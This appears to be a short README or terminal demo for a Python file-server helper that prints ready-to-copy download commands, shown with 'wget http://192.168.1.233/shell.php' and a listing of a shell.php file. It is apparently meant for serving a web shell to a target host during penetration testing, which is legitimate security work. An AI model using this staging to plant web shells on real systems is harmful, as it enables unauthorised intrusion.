 Python FileServer
Created by Ac1D
Enter a port for server (Press Enter for default: 8080):
Wget or Curl (press enter for wget Default (w) or c for curl:
Copy Links...
wget http://192.168.1.233/shell.php
Current Directory...
total 12K
drwxr-xr-x 3 ac1d ac1d 4.0K Jan 19 18:36 pythonSimpleServer
-rwxr-xr-x 1 ac1d ac1d 5.4K Jan 19 03:02 shell.php
Starting Server
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...